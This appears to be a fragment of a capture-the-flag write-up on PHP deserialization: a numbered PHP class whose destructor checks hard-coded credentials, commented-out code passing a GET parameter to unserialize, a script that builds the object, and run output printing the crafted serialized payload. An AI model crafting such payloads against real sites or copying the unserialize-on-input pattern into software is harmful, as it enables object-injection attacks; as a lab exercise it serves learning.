 13 public function __destruct(){
14 if($this->admin === "admin" && $this->passwd === "wllm"){
15 // include("flag.php");
16 echo "success";
17 }else{
18 echo $this->passwd;
19 echo "No wake up";
20 }
21 }
22 }
23 //$Letmeseesee = $_GET['p'];
24 //unserialize($Letmeseesee);
25
26
27 $a=new HaHaHa();
28 $a->admin='admin';
29 $a->passwd="wllm";
30 echo serialize($a);
31 //$a->
32
33 ?>
: 1.php
D:\phpstudy_pro\Extensions\php\php7.2.9nts\php.exe C:\Users\86139\Desktop\CTF\1.php
Warning: Module 'mysqli' already loaded in Unknown on line 0
Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0
O:6:"HaHaHa":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}success
进程已结束，退出代码为 0